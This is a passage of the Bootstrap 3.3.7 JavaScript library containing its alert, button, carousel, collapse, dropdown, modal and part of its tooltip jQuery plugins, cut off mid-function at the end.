if(!data)$this.data('bs.alert',(data=new Alert(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.alert
$.fn.alert=Plugin
$.fn.alert.Constructor=Alert
$.fn.alert.noConflict=function(){$.fn.alert=old
return this}
$(document).on('click.bs.alert.data-api',dismiss,Alert.prototype.close)}(jQuery);+function($){'use strict';var Button=function(element,options){this.$element=$(element)
this.options=$.extend({},Button.DEFAULTS,options)
this.isLoading=false}
Button.VERSION='3.3.7'
Button.DEFAULTS={loadingText:'loading...'}
Button.prototype.setState=function(state){var d='disabled'
var $el=this.$element
var val=$el.is('input')?'val':'html'
var data=$el.data()
state+='Text'
if(data.resetText==null)$el.data('resetText',$el[val]())
setTimeout($.proxy(function(){$el[val](data[state]==null?this.options[state]:data[state])
if(state=='loadingText'){this.isLoading=true
$el.addClass(d).attr(d,d).prop(d,true)}else if(this.isLoading){this.isLoading=false
$el.removeClass(d).removeAttr(d).prop(d,false)}},this),0)}
Button.prototype.toggle=function(){var changed=true
var $parent=this.$element.closest('[data-toggle="buttons"]')
if($parent.length){var $input=this.$element.find('input')
if($input.prop('type')=='radio'){if($input.prop('checked'))changed=false
$parent.find('.active').removeClass('active')
this.$element.addClass('active')}else if($input.prop('type')=='checkbox'){if(($input.prop('checked'))!==this.$element.hasClass('active'))changed=false
this.$element.toggleClass('active')}
$input.prop('checked',this.$element.hasClass('active'))
if(changed)$input.trigger('change')}else{this.$element.attr('aria-pressed',!this.$element.hasClass('active'))
this.$element.toggleClass('active')}}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.button')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.button',(data=new Button(this,options)))
if(option=='toggle')data.toggle()
else if(option)data.setState(option)})}
var old=$.fn.button
$.fn.button=Plugin
$.fn.button.Constructor=Button
$.fn.button.noConflict=function(){$.fn.button=old
return this}
$(document).on('click.bs.button.data-api','[data-toggle^="button"]',function(e){var $btn=$(e.target).closest('.btn')
Plugin.call($btn,'toggle')
if(!($(e.target).is('input[type="radio"], input[type="checkbox"]'))){e.preventDefault()
if($btn.is('input,button'))$btn.trigger('focus')
else $btn.find('input:visible,button:visible').first().trigger('focus')}}).on('focus.bs.button.data-api blur.bs.button.data-api','[data-toggle^="button"]',function(e){$(e.target).closest('.btn').toggleClass('focus',/^focus(in)?$/.test(e.type))})}(jQuery);+function($){'use strict';var Carousel=function(element,options){this.$element=$(element)
this.$indicators=this.$element.find('.carousel-indicators')
this.options=options
this.paused=null
this.sliding=null
this.interval=null
this.$active=null
this.$items=null
this.options.keyboard&&this.$element.on('keydown.bs.carousel',$.proxy(this.keydown,this))
this.options.pause=='hover'&&!('ontouchstart'in document.documentElement)&&this.$element.on('mouseenter.bs.carousel',$.proxy(this.pause,this)).on('mouseleave.bs.carousel',$.proxy(this.cycle,this))}
Carousel.VERSION='3.3.7'
Carousel.TRANSITION_DURATION=600
Carousel.DEFAULTS={interval:5000,pause:'hover',wrap:true,keyboard:true}
Carousel.prototype.keydown=function(e){if(/input|textarea/i.test(e.target.tagName))return
switch(e.which){case 37:this.prev();break
case 39:this.next();break
default:return}
e.preventDefault()}
Carousel.prototype.cycle=function(e){e||(this.paused=false)
this.interval&&clearInterval(this.interval)
this.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval))
return this}
Carousel.prototype.getItemIndex=function(item){this.$items=item.parent().children('.item')
return this.$items.index(item||this.$active)}
Carousel.prototype.getItemForDirection=function(direction,active){var activeIndex=this.getItemIndex(active)
var willWrap=(direction=='prev'&&activeIndex===0)||(direction=='next'&&activeIndex==(this.$items.length-1))
if(willWrap&&!this.options.wrap)return active
var delta=direction=='prev'?-1:1
var itemIndex=(activeIndex+delta)%this.$items.length
return this.$items.eq(itemIndex)}
Carousel.prototype.to=function(pos){var that=this
var activeIndex=this.getItemIndex(this.$active=this.$element.find('.item.active'))
if(pos>(this.$items.length-1)||pos<0)return
if(this.sliding)return this.$element.one('slid.bs.carousel',function(){that.to(pos)})
if(activeIndex==pos)return this.pause().cycle()
return this.slide(pos>activeIndex?'next':'prev',this.$items.eq(pos))}
Carousel.prototype.pause=function(e){e||(this.paused=true)
if(this.$element.find('.next, .prev').length&&$.support.transition){this.$element.trigger($.support.transition.end)
this.cycle(true)}
this.interval=clearInterval(this.interval)
return this}
Carousel.prototype.next=function(){if(this.sliding)return
return this.slide('next')}
Carousel.prototype.prev=function(){if(this.sliding)return
return this.slide('prev')}
Carousel.prototype.slide=function(type,next){var $active=this.$element.find('.item.active')
var $next=next||this.getItemForDirection(type,$active)
var isCycling=this.interval
var direction=type=='next'?'left':'right'
var that=this
if($next.hasClass('active'))return(this.sliding=false)
var relatedTarget=$next[0]
var slideEvent=$.Event('slide.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
this.$element.trigger(slideEvent)
if(slideEvent.isDefaultPrevented())return
this.sliding=true
isCycling&&this.pause()
if(this.$indicators.length){this.$indicators.find('.active').removeClass('active')
var $nextIndicator=$(this.$indicators.children()[this.getItemIndex($next)])
$nextIndicator&&$nextIndicator.addClass('active')}
var slidEvent=$.Event('slid.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
if($.support.transition&&this.$element.hasClass('slide')){$next.addClass(type)
$next[0].offsetWidth
$active.addClass(direction)
$next.addClass(direction)
$active.one('bsTransitionEnd',function(){$next.removeClass([type,direction].join(' ')).addClass('active')
$active.removeClass(['active',direction].join(' '))
that.sliding=false
setTimeout(function(){that.$element.trigger(slidEvent)},0)}).emulateTransitionEnd(Carousel.TRANSITION_DURATION)}else{$active.removeClass('active')
$next.addClass('active')
this.sliding=false
this.$element.trigger(slidEvent)}
isCycling&&this.cycle()
return this}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.carousel')
var options=$.extend({},Carousel.DEFAULTS,$this.data(),typeof option=='object'&&option)
var action=typeof option=='string'?option:options.slide
if(!data)$this.data('bs.carousel',(data=new Carousel(this,options)))
if(typeof option=='number')data.to(option)
else if(action)data[action]()
else if(options.interval)data.pause().cycle()})}
var old=$.fn.carousel
$.fn.carousel=Plugin
$.fn.carousel.Constructor=Carousel
$.fn.carousel.noConflict=function(){$.fn.carousel=old
return this}
var clickHandler=function(e){var href
var $this=$(this)
var $target=$($this.attr('data-target')||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,''))
if(!$target.hasClass('carousel'))return
var options=$.extend({},$target.data(),$this.data())
var slideIndex=$this.attr('data-slide-to')
if(slideIndex)options.interval=false
Plugin.call($target,options)
if(slideIndex){$target.data('bs.carousel').to(slideIndex)}
e.preventDefault()}
$(document).on('click.bs.carousel.data-api','[data-slide]',clickHandler).on('click.bs.carousel.data-api','[data-slide-to]',clickHandler)
$(window).on('load',function(){$('[data-ride="carousel"]').each(function(){var $carousel=$(this)
Plugin.call($carousel,$carousel.data())})})}(jQuery);+function($){'use strict';var Collapse=function(element,options){this.$element=$(element)
this.options=$.extend({},Collapse.DEFAULTS,options)
this.$trigger=$('[data-toggle="collapse"][href="#'+element.id+'"],'+'[data-toggle="collapse"][data-target="#'+element.id+'"]')
this.transitioning=null
if(this.options.parent){this.$parent=this.getParent()}else{this.addAriaAndCollapsedClass(this.$element,this.$trigger)}
if(this.options.toggle)this.toggle()}
Collapse.VERSION='3.3.7'
Collapse.TRANSITION_DURATION=350
Collapse.DEFAULTS={toggle:true}
Collapse.prototype.dimension=function(){var hasWidth=this.$element.hasClass('width')
return hasWidth?'width':'height'}
Collapse.prototype.show=function(){if(this.transitioning||this.$element.hasClass('in'))return
var activesData
var actives=this.$parent&&this.$parent.children('.panel').children('.in, .collapsing')
if(actives&&actives.length){activesData=actives.data('bs.collapse')
if(activesData&&activesData.transitioning)return}
var startEvent=$.Event('show.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
if(actives&&actives.length){Plugin.call(actives,'hide')
activesData||actives.data('bs.collapse',null)}
var dimension=this.dimension()
this.$element.removeClass('collapse').addClass('collapsing')[dimension](0).attr('aria-expanded',true)
this.$trigger.removeClass('collapsed').attr('aria-expanded',true)
this.transitioning=1
var complete=function(){this.$element.removeClass('collapsing').addClass('collapse in')[dimension]('')
this.transitioning=0
this.$element.trigger('shown.bs.collapse')}
if(!$.support.transition)return complete.call(this)
var scrollSize=$.camelCase(['scroll',dimension].join('-'))
this.$element.one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])}
Collapse.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass('in'))return
var startEvent=$.Event('hide.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
var dimension=this.dimension()
this.$element[dimension](this.$element[dimension]())[0].offsetHeight
this.$element.addClass('collapsing').removeClass('collapse in').attr('aria-expanded',false)
this.$trigger.addClass('collapsed').attr('aria-expanded',false)
this.transitioning=1
var complete=function(){this.transitioning=0
this.$element.removeClass('collapsing').addClass('collapse').trigger('hidden.bs.collapse')}
if(!$.support.transition)return complete.call(this)
this.$element
[dimension](0).one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)}
Collapse.prototype.toggle=function(){this[this.$element.hasClass('in')?'hide':'show']()}
Collapse.prototype.getParent=function(){return $(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each($.proxy(function(i,element){var $element=$(element)
this.addAriaAndCollapsedClass(getTargetFromTrigger($element),$element)},this)).end()}
Collapse.prototype.addAriaAndCollapsedClass=function($element,$trigger){var isOpen=$element.hasClass('in')
$element.attr('aria-expanded',isOpen)
$trigger.toggleClass('collapsed',!isOpen).attr('aria-expanded',isOpen)}
function getTargetFromTrigger($trigger){var href
var target=$trigger.attr('data-target')||(href=$trigger.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,'')
return $(target)}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.collapse')
var options=$.extend({},Collapse.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data&&options.toggle&&/show|hide/.test(option))options.toggle=false
if(!data)$this.data('bs.collapse',(data=new Collapse(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.collapse
$.fn.collapse=Plugin
$.fn.collapse.Constructor=Collapse
$.fn.collapse.noConflict=function(){$.fn.collapse=old
return this}
$(document).on('click.bs.collapse.data-api','[data-toggle="collapse"]',function(e){var $this=$(this)
if(!$this.attr('data-target'))e.preventDefault()
var $target=getTargetFromTrigger($this)
var data=$target.data('bs.collapse')
var option=data?'toggle':$this.data()
Plugin.call($target,option)})}(jQuery);+function($){'use strict';var backdrop='.dropdown-backdrop'
var toggle='[data-toggle="dropdown"]'
var Dropdown=function(element){$(element).on('click.bs.dropdown',this.toggle)}
Dropdown.VERSION='3.3.7'
function getParent($this){var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&/#[A-Za-z]/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=selector&&$(selector)
return $parent&&$parent.length?$parent:$this.parent()}
function clearMenus(e){if(e&&e.which===3)return
$(backdrop).remove()
$(toggle).each(function(){var $this=$(this)
var $parent=getParent($this)
var relatedTarget={relatedTarget:this}
if(!$parent.hasClass('open'))return
if(e&&e.type=='click'&&/input|textarea/i.test(e.target.tagName)&&$.contains($parent[0],e.target))return
$parent.trigger(e=$.Event('hide.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.attr('aria-expanded','false')
$parent.removeClass('open').trigger($.Event('hidden.bs.dropdown',relatedTarget))})}
Dropdown.prototype.toggle=function(e){var $this=$(this)
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
clearMenus()
if(!isActive){if('ontouchstart'in document.documentElement&&!$parent.closest('.navbar-nav').length){$(document.createElement('div')).addClass('dropdown-backdrop').insertAfter($(this)).on('click',clearMenus)}
var relatedTarget={relatedTarget:this}
$parent.trigger(e=$.Event('show.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.trigger('focus').attr('aria-expanded','true')
$parent.toggleClass('open').trigger($.Event('shown.bs.dropdown',relatedTarget))}
return false}
Dropdown.prototype.keydown=function(e){if(!/(38|40|27|32)/.test(e.which)||/input|textarea/i.test(e.target.tagName))return
var $this=$(this)
e.preventDefault()
e.stopPropagation()
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
if(!isActive&&e.which!=27||isActive&&e.which==27){if(e.which==27)$parent.find(toggle).trigger('focus')
return $this.trigger('click')}
var desc=' li:not(.disabled):visible a'
var $items=$parent.find('.dropdown-menu'+desc)
if(!$items.length)return
var index=$items.index(e.target)
if(e.which==38&&index>0)index--
if(e.which==40&&index<$items.length-1)index++
if(!~index)index=0
$items.eq(index).trigger('focus')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.dropdown')
if(!data)$this.data('bs.dropdown',(data=new Dropdown(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.dropdown
$.fn.dropdown=Plugin
$.fn.dropdown.Constructor=Dropdown
$.fn.dropdown.noConflict=function(){$.fn.dropdown=old
return this}
$(document).on('click.bs.dropdown.data-api',clearMenus).on('click.bs.dropdown.data-api','.dropdown form',function(e){e.stopPropagation()}).on('click.bs.dropdown.data-api',toggle,Dropdown.prototype.toggle).on('keydown.bs.dropdown.data-api',toggle,Dropdown.prototype.keydown).on('keydown.bs.dropdown.data-api','.dropdown-menu',Dropdown.prototype.keydown)}(jQuery);+function($){'use strict';var Modal=function(element,options){this.options=options
this.$body=$(document.body)
this.$element=$(element)
this.$dialog=this.$element.find('.modal-dialog')
this.$backdrop=null
this.isShown=null
this.originalBodyPad=null
this.scrollbarWidth=0
this.ignoreBackdropClick=false
if(this.options.remote){this.$element.find('.modal-content').load(this.options.remote,$.proxy(function(){this.$element.trigger('loaded.bs.modal')},this))}}
Modal.VERSION='3.3.7'
Modal.TRANSITION_DURATION=300
Modal.BACKDROP_TRANSITION_DURATION=150
Modal.DEFAULTS={backdrop:true,keyboard:true,show:true}
Modal.prototype.toggle=function(_relatedTarget){return this.isShown?this.hide():this.show(_relatedTarget)}
Modal.prototype.show=function(_relatedTarget){var that=this
var e=$.Event('show.bs.modal',{relatedTarget:_relatedTarget})
this.$element.trigger(e)
if(this.isShown||e.isDefaultPrevented())return
this.isShown=true
this.checkScrollbar()
this.setScrollbar()
this.$body.addClass('modal-open')
this.escape()
this.resize()
this.$element.on('click.dismiss.bs.modal','[data-dismiss="modal"]',$.proxy(this.hide,this))
this.$dialog.on('mousedown.dismiss.bs.modal',function(){that.$element.one('mouseup.dismiss.bs.modal',function(e){if($(e.target).is(that.$element))that.ignoreBackdropClick=true})})
this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass('fade')
if(!that.$element.parent().length){that.$element.appendTo(that.$body)}
that.$element.show().scrollTop(0)
that.adjustDialog()
if(transition){that.$element[0].offsetWidth}
that.$element.addClass('in')
that.enforceFocus()
var e=$.Event('shown.bs.modal',{relatedTarget:_relatedTarget})
transition?that.$dialog.one('bsTransitionEnd',function(){that.$element.trigger('focus').trigger(e)}).emulateTransitionEnd(Modal.TRANSITION_DURATION):that.$element.trigger('focus').trigger(e)})}
Modal.prototype.hide=function(e){if(e)e.preventDefault()
e=$.Event('hide.bs.modal')
this.$element.trigger(e)
if(!this.isShown||e.isDefaultPrevented())return
this.isShown=false
this.escape()
this.resize()
$(document).off('focusin.bs.modal')
this.$element.removeClass('in').off('click.dismiss.bs.modal').off('mouseup.dismiss.bs.modal')
this.$dialog.off('mousedown.dismiss.bs.modal')
$.support.transition&&this.$element.hasClass('fade')?this.$element.one('bsTransitionEnd',$.proxy(this.hideModal,this)).emulateTransitionEnd(Modal.TRANSITION_DURATION):this.hideModal()}
Modal.prototype.enforceFocus=function(){$(document).off('focusin.bs.modal').on('focusin.bs.modal',$.proxy(function(e){if(document!==e.target&&this.$element[0]!==e.target&&!this.$element.has(e.target).length){this.$element.trigger('focus')}},this))}
Modal.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on('keydown.dismiss.bs.modal',$.proxy(function(e){e.which==27&&this.hide()},this))}else if(!this.isShown){this.$element.off('keydown.dismiss.bs.modal')}}
Modal.prototype.resize=function(){if(this.isShown){$(window).on('resize.bs.modal',$.proxy(this.handleUpdate,this))}else{$(window).off('resize.bs.modal')}}
Modal.prototype.hideModal=function(){var that=this
this.$element.hide()
this.backdrop(function(){that.$body.removeClass('modal-open')
that.resetAdjustments()
that.resetScrollbar()
that.$element.trigger('hidden.bs.modal')})}
Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove()
this.$backdrop=null}
Modal.prototype.backdrop=function(callback){var that=this
var animate=this.$element.hasClass('fade')?'fade':''
if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate
this.$backdrop=$(document.createElement('div')).addClass('modal-backdrop '+animate).appendTo(this.$body)
this.$element.on('click.dismiss.bs.modal',$.proxy(function(e){if(this.ignoreBackdropClick){this.ignoreBackdropClick=false
return}
if(e.target!==e.currentTarget)return
this.options.backdrop=='static'?this.$element[0].focus():this.hide()},this))
if(doAnimate)this.$backdrop[0].offsetWidth
this.$backdrop.addClass('in')
if(!callback)return
doAnimate?this.$backdrop.one('bsTransitionEnd',callback).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callback()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in')
var callbackRemove=function(){that.removeBackdrop()
callback&&callback()}
$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one('bsTransitionEnd',callbackRemove).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callbackRemove()}else if(callback){callback()}}
Modal.prototype.handleUpdate=function(){this.adjustDialog()}
Modal.prototype.adjustDialog=function(){var modalIsOverflowing=this.$element[0].scrollHeight>document.documentElement.clientHeight
this.$element.css({paddingLeft:!this.bodyIsOverflowing&&modalIsOverflowing?this.scrollbarWidth:'',paddingRight:this.bodyIsOverflowing&&!modalIsOverflowing?this.scrollbarWidth:''})}
Modal.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:'',paddingRight:''})}
Modal.prototype.checkScrollbar=function(){var fullWindowWidth=window.innerWidth
if(!fullWindowWidth){var documentElementRect=document.documentElement.getBoundingClientRect()
fullWindowWidth=documentElementRect.right-Math.abs(documentElementRect.left)}
this.bodyIsOverflowing=document.body.clientWidth<fullWindowWidth
this.scrollbarWidth=this.measureScrollbar()}
Modal.prototype.setScrollbar=function(){var bodyPad=parseInt((this.$body.css('padding-right')||0),10)
this.originalBodyPad=document.body.style.paddingRight||''
if(this.bodyIsOverflowing)this.$body.css('padding-right',bodyPad+this.scrollbarWidth)}
Modal.prototype.resetScrollbar=function(){this.$body.css('padding-right',this.originalBodyPad)}
Modal.prototype.measureScrollbar=function(){var scrollDiv=document.createElement('div')
scrollDiv.className='modal-scrollbar-measure'
this.$body.append(scrollDiv)
var scrollbarWidth=scrollDiv.offsetWidth-scrollDiv.clientWidth
this.$body[0].removeChild(scrollDiv)
return scrollbarWidth}
function Plugin(option,_relatedTarget){return this.each(function(){var $this=$(this)
var data=$this.data('bs.modal')
var options=$.extend({},Modal.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data)$this.data('bs.modal',(data=new Modal(this,options)))
if(typeof option=='string')data[option](_relatedTarget)
else if(options.show)data.show(_relatedTarget)})}
var old=$.fn.modal
$.fn.modal=Plugin
$.fn.modal.Constructor=Modal
$.fn.modal.noConflict=function(){$.fn.modal=old
return this}
$(document).on('click.bs.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this)
var href=$this.attr('href')
var $target=$($this.attr('data-target')||(href&&href.replace(/.*(?=#[^\s]+$)/,'')))
var option=$target.data('bs.modal')?'toggle':$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data())
if($this.is('a'))e.preventDefault()
$target.one('show.bs.modal',function(showEvent){if(showEvent.isDefaultPrevented())return
$target.one('hidden.bs.modal',function(){$this.is(':visible')&&$this.trigger('focus')})})
Plugin.call($target,option,this)})}(jQuery);+function($){'use strict';var Tooltip=function(element,options){this.type=null
this.options=null
this.enabled=null
this.timeout=null
this.hoverState=null
this.$element=null
this.inState=null
this.init('tooltip',element,options)}
Tooltip.VERSION='3.3.7'
Tooltip.TRANSITION_DURATION=150
Tooltip.DEFAULTS={animation:true,placement:'top',selector:false,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,container:false,viewport:{selector:'body',padding:0}}
Tooltip.prototype.init=function(type,element,options){this.enabled=true
this.type=type
this.$element=$(element)
this.options=this.getOptions(options)
this.$viewport=this.options.viewport&&$($.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):(this.options.viewport.selector||this.options.viewport))
this.inState={click:false,hover:false,focus:false}
if(this.$element[0]instanceof document.constructor&&!this.options.selector){throw new Error('`selector` option must be specified when initializing '+this.type+' on the window.document object!')}
var triggers=this.options.trigger.split(' ')
for(var i=triggers.length;i--;){var trigger=triggers[i]
if(trigger=='click'){this.$element.on('click.'+this.type,this.options.selector,$.proxy(this.toggle,this))}else if(trigger!='manual'){var eventIn=trigger=='hover'?'mouseenter':'focusin'
var eventOut=trigger=='hover'?'mouseleave':'focusout'
this.$element.on(eventIn+'.'+this.type,this.options.selector,$.proxy(this.enter,this))
this.$element.on(eventOut+'.'+this.type,this.options.selector,$.proxy(this.leave,this))}}
this.options.selector?(this._options=$.extend({},this.options,{trigger:'manual',selector:''})):this.fixTitle()}
Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS}
Tooltip.prototype.getOptions=function(options){options=$.extend({},this.getDefaults(),this.$element.data(),options)
if(options.delay&&typeof options.delay=='number'){options.delay={show:options.delay,hide:options.delay}}
return options}
Tooltip.prototype.getDelegateOptions=function(){var options={}
var defaults=this.getDefaults()
this._options&&$.each(this._options,function(key,value){if(defaults[key]!=value)options[key]=value})
return options}
Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
if(obj instanceof $.Event){self.inState[obj.type=='focusin'?'focus':'hover']=true}
if(self.tip().hasClass('in')||self.hoverState=='in'){self.hoverState='in'
return}
clearTimeout(self.timeout)
self.hoverState='in'
if(!self.options.delay||!self.options.delay.show)return self.show()
self.timeout=setTimeout(function(){if(self.hoverState=='in')self.show()},self.options.delay.show)}
Tooltip.prototype.isInStateTrue=function(){for(var key in this.inState){if(this.inState[key])return true}
return false}
Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
if(obj instanceof $.Event){self.inState[obj.type=='focusout'?'focus':'hover']=false}
if(self.isInStateTrue())return
clearTimeout(self.timeout)
self.hoverState='out'
if(!self.options.delay||!self.options.delay.hide)return self.hide()
self.timeout=setTimeout(function(){if(self.hoverState=='out')self.hide()},self.options.delay.hide)}
Tooltip.prototype.show=function(){var e=$.Event('show.bs.'+this.type)
if(this.hasContent()&&this.enabled){this.$element.trigger(e)
var inDom=$.contains(this.$element[0].ownerDocument.documentElement,this.$element[0])
if(e.isDefaultPrevented()||!inDom)return
var that=this
var $tip=this.tip()
var tipId=this.getUID(this.type)
this.setContent()
$tip.attr('id',tipId)
this.$element.attr('aria-describedby',tipId)
if(this.options.animation)$tip.addClass('fade')
var placement=typeof this.options.placement=='function'?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement
var autoToken=/\s?auto?\s?/i
var autoPlace=autoToken.test(placement)
if(autoPlace)placement=placement.replace(autoToken,'')||'top'
$tip.detach().css({top:0,left:0,display:'block'}).addClass(placement).data('bs.'+this.type,this)
this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element)
this.$element.trigger('inserted.bs.'+this.type)
var pos=this.getPosition()
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(autoPlace){var orgPlacement=placement
var viewportDim=this.getPosition(this.$viewport)
placement=placement=='bottom'&&pos.bottom+actualHeight>viewportDim.bottom?'top':placement=='top'&&pos.top-actualHeight<viewportDim.top?'bottom':placement=='right'&&pos.right+actualWidth>viewportDim.width?'left':placement=='left'&&pos.left-actualWidth<viewportDim.left?'right':placement
$tip.removeClass(orgPlacement).addClass(placement)}
var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight)
this.applyPlacement(calculatedOffset,placement)
var complete=function(){var prevHoverState=that.hoverState
that.$element.trigger('shown.bs.'+that.type)
that.hoverState=null
if(prevHoverState=='out')that.leave(that)}
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()}}
Tooltip.prototype.applyPlacement=function(offset,placement){var $tip=this.tip()
var width=$tip[0].offsetWidth
var height=$tip[0].offsetHeight
var marginTop=parseInt($tip.css('margin-top'),10)
var marginLeft=parseInt($tip.css('margin-left'),10)
if(isNaN(marginTop))marginTop=0
if(isNaN(marginLeft))marginLeft=0
offset.top+=marginTop
offset.left+=marginLeft
$.offset.setOffset($tip[0],$.extend({using:function(props){$tip.css({top:Math.round(props.top),left:Math.round(props.left)})}},offset),0)
$tip.addClass('in')
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(placement=='top'&&actualHeight!=height){offset.top=offset.top+height-actualHeight}
var delta=this.getViewportAdjustedDelta(placement,offset,actualWidth,actualHeight)
if(delta.left)offset.left+=delta.left
else offset.top+=delta.top
var isVertical=/top|bottom/.test(placement)
var arrowDelta=isVertical?delta.left*2-width+actualWidth:delta.top*2-height+actualHeight
var arrowOffsetPosition=isVertical?'offsetWidth':'offsetHeight'
$tip.offset(offset)
this.replaceArrow(arrowDelta,$tip[0][arrowOffsetPosition],isVertical)}
Tooltip.prototype.replaceArrow=function(delta,dimension,isVertical){this.arrow().css(isVertical?'left':'top',50*(1-delta/dimension)+'%').css(isVertical?'top':'left','')}
Tooltip.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
$tip.find('.tooltip-inner')[this.options.html?'html':'text'](title)
$tip.removeClass('fade in top bottom left right')}
Tooltip.prototype.hide=function(callback){var that=this
var $tip=$(this.$tip)
var e=$.Event('hide.bs.'+this.type)
function complete(){if(that.hoverState!='in')$tip.detach()
if(that.$element){that.$element.removeAttr('aria-describedby').trigger('hidden.bs.'+that.type)}
callback&&callback()}
this.$element.trigger(e)
if(e.isDefaultPrevented())return
$tip.removeClass('in')
$.support.transition&&$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()
this.hoverState=null
return this}
Tooltip.prototype.fixTitle=function(){var $e=this.$element
if($e.attr('title')||typeof $e.attr('data-original-title')!='string'){$e.attr('data-original-title',$e.attr('title')||'').attr('title','')}}
Tooltip.prototype.hasContent=function(){return this.getTitle()}
Tooltip.prototype.getPosition=function($element){$element=$element||this.$element
var el=$element[0]
var isBody=el.tagName=='BODY'
var elRect=el.getBoundingClientRect()
if(elRect.width==null){elRect=$.extend({},elRect,{width:elRect.right-elRect.left,height:elRect.bottom-elRect.top})}
var isSvg=window.SVGElement&&el instanceof window.SVGElement
var elOffset=isBody?{top:0,left:0}:(isSvg?null:$element.offset())
var scroll={scroll:isBody?document.documentElement.scrollTop||document.body.scrollTop:$element.scrollTop()}
var outerDims=isBody?{width:$(window).width(),height:$(window).height()}:null
return $.extend({},elRect,scroll,outerDims,elOffset)}
Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return placement=='bottom'?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:placement=='top'?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:placement=='left'?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width}}
Tooltip.prototype.getViewportAdjustedDelta=function(placement,pos,actualWidth,actualHeight){var delta={top:0,left:0}
if(!this.$viewport)return delta
var viewportPadding=this.options.viewport&&this.options.viewport.padding||0
var viewportDimensions=this.getPosition(this.$viewport)
if(/right|left/.test(placement)){var topEdgeOffset=pos.top-viewportPadding-viewportDimensions.scroll
var bottomEdgeOffset=pos.top+viewportPadding-viewportDimensions.scroll+actualHeight
if(topEdgeOffset<viewportDimensions.top){delta.top=viewportDimensions.top-topEdgeOffset}else if(bottomEdgeOffset>viewportDimensions.top+viewportDimensions.height){delta.top=viewportDimensions.top+viewportDimensions.height-bottomEdgeOffset}}else{var leftEdgeOffset=pos.left-viewportPadding
var rightEdgeOffset=pos.left+viewportPadding+actualWidth
if(leftEdgeOffset<viewportDimensions.left){delta.left=viewportDimensions.left-leftEdgeOffset}else if(rightEdgeOffset>viewportDimensions.right){delta.left=viewportDimensions.left+viewportDimensions.width-rightEdgeOffset}}
return delta}
Tooltip.prototype.getTitle=function(){var title
var $e=this.$element
var o=this.options
title=$e.attr('data-original-title')||(typeof o.title=='function'?o.title.call($e[0]):o.title)
return title}
Tooltip.prototype.getUID=function(prefix){do prefix+=~~(Math.random()*1000000)
while(document.getElementById(prefix))
return prefix}
Tooltip.prototype.tip=function(){if(!this.$tip){this.$tip=$(this.options.template)
